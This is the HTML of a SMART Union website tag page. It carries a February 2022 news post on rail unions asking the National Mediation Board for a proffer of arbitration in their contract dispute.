Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/">SMART Job Opportunities</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/benefits/">Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/for-employers/">For Employers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/veterans/">Veterans</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/">Furloughed Members</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/">Scholarships</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58345 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/">Sheet Metal Scholarship Programs</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/">Transportation Scholarships</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/">Membership Assistance Program</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-merchandise/">Merch</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58370 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><div class="ancestor-wrapper"><a href="https://smartinternational.mybrightsites.com/">SMART Merchandise &#8211; Stars and Stripes</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><div class="ancestor-wrapper"><a href="https://smarttdmerchandise.com/">SMART Merchandise &#8211; American Products</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><div class="ancestor-wrapper"><a href="https://smartmerch.org/">SMART Merchandise &#8211; K&#038;R</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/">Resources</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58355 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/constitution/">Constitution</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/local-union-directory/">Local Union Directory</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/union-industry-links/">Union Links</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/designated-legal-counsel/">Legal Help for Injured Rail Workers</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/">Women’s Committee</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/dipp/">Job Income Insurance (DIPP)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-alumni/">Transportation Alumni</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/">Amtrak passes</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/">Transportation Local Toolbox</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx">TD Connect</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/transportation-toolbox/">Transportation Member Toolbox</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/veterans-services/">Veterans Services</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/">SMART Member Savings and Benefits</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/disaster-relief/">Disaster Relief</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/">BE4ALL Toolbox Talks</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/">BE4ALL Learning Journeys</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/resources/rise-committee/">RISE Committee</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/job-bank/">SM Job Bank</a></div></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/">News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59604 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><div class="ancestor-wrapper"><a href="/sheet-metal-news">Sheet Metal News</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><div class="ancestor-wrapper"><a href="/transportation-news">Transportation News</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-59606 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/">Photo Submission Guidelines</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/">Publications</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-63600 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/smart-members-journal/">SMART Members’ Journal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/">Transportation Newspaper</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/news/smart-news/">SMART News Broadcast</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/category/talking-smart/">Talking SMART Podcast</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/memorials/">Memorials</a></div></li></ul></li><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/">Get Involved</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58376 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>SMART Mechanical Division</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">SMART Mechanical Division</span><meta property="url" content="https://www.smart-union.org/tag/smart-mechanical-division/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-64606 post type-post status-publish format-standard has-post-thumbnail hentry category-national-rail-contract category-news category-public-statement category-transportation tag-contract-negotiations tag-coordinated-bargaining-coalition tag-national-mediation-board tag-nmb tag-presidential-emergency-board tag-smart-md-2 tag-smart-mechanical-division member_types-td-railroad member_types-td-status-active member_types-td-status-retired" id="post-64606"><div class="post-inner  pt-0 thin "><div class="entry-content"><div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div><p>February 28, 2022 — By letter dated February 24, 2022, the rail bargaining coalition made up of the Brotherhood of Maintenance of Way Employes Division of the Teamsters Rail Conference and the Mechanical Division of the International Association of Sheet Metal, Air, Rail and Transportation Workers Union petitioned the National Mediation Board (NMB) for a proffer of arbitration, requesting to be released from further mediation sessions. If granted by the NMB, the proffer of arbitration is the next step in the process towards self-help and a potential Presidential Emergency Board to settle their contract dispute with the nation’s rail carriers.</p><p>The Coordinated Bargaining Coalition (CBC) unions, which are likewise in negotiations with the same rail carriers, support the BMWED/SMART Mechanical request to be released from mediation and agree that the parties are at an impasse and should be allowed to move the contract dispute to the next steps of the Railway Labor Act’s negotiation process. Although the CBC Unions are also in mediation with their next NMB-mediated bargaining session scheduled in March, the CBC made it clear to the NMB upon entering mediation that there is little, if any, hope of reaching a voluntary agreement in light of the rail carriers’ refusal to bargain in good faith with any of the rail unions. Therefore, the CBC fully expects to be making the same request for a release, and once all rail unions are released from mediation, the CBC will stand alongside the BMWED/SMART Mechanical Coalition through the final steps of the Railway Labor Act negotiation process to bring the bargaining round to a successful conclusion.</p><p>A copy of BMWED/SMART Mechanical’s February 23, 2022, letter to the National Mediation Board can be found by <a href="https://static.smart-union.org/worksite/PDFs/Agreements/2019 National Rail Contract/BMWED_SMART_MD_letter_to_NMB_requesting_proffer_of_arbitration-release_from_mediation.pdf" target="_blank" rel="noreferrer noopener">clicking here</a>.</p><hr class="wp-block-separator" /><p>The unions comprising the Coordinated Bargaining Coalition are: the American Train Dispatchers Association (ATDA); the Brotherhood of Locomotive Engineers and Trainmen / Teamsters Rail Conference (BLET); the Brotherhood of Railroad Signalmen (BRS); the International Association of Machinists (IAM); the International Brotherhood of Boilermakers (IBB); the National Conference of Firemen &amp; Oilers/SEIU (NCFO); the International Brotherhood of Electrical Workers (IBEW); the Transport Workers Union of America (TWU); the Transportation Communications Union / IAM (TCU), including TCU’s Brotherhood Railway Carmen Division (BRC); and the Transportation Division of the International Association of Sheet Metal, Air, Rail, and Transportation Workers (SMART-TD).</p><p>Collectively, the CBC unions represent more than 105,000 railroad workers covered by the various organizations’ national agreements, and comprise over 80% of the workforce who will be impacted by this round of negotiations.</p><div style="height:30px" aria-hidden="true" class="wp-block-spacer"></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/contract-negotiations/" rel="tag">contract negotiations</a>, <a href="https://www.smart-union.org/tag/coordinated-bargaining-coalition/" rel="tag">Coordinated Bargaining Coalition</a>, <a href="https://www.smart-union.org/tag/national-mediation-board/" rel="tag">National Mediation Board</a>, <a href="https://www.smart-union.org/tag/nmb/" rel="tag">NMB</a>, <a href="https://www.smart-union.org/tag/presidential-emergency-board/" rel="tag">Presidential Emergency Board</a>, <a href="https://www.smart-union.org/tag/smart-md-2/" rel="tag">SMART MD</a>, <a href="https://www.smart-union.org/tag/smart-mechanical-division/" rel="tag">SMART Mechanical Division</a> </span></li></ul></div></div></article><div class="pagination-wrapper section-inner"><hr class="mb-20 mt-0 pagination-separator is-style-wide" aria-hidden="true" /><nav class="navigation pagination" aria-label="Posts pagination"><h2 class="screen-reader-text">Posts pagination</h2><div class="nav-links"><a class="prev page-numbers" href="https://www.smart-union.org/tag/smart-mechanical-division/"><span aria-hidden="true">&laquo;</span> <span class="nav-prev-text screen-reader-text">Newer <span class="nav-short">Posts</span></span></a> <a class="page-numbers" href="https://www.smart-union.org/tag/smart-mechanical-division/">1</a> <span aria-current="page" class="page-numbers current">2</span><span class="next page-numbers placeholder" aria-hidden="true"><span class="nav-next-text screen-reader-text">Older <span class="nav-short">Posts</span></span> <span aria-hidden="true">&raquo;</span></span></div></nav></div></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item 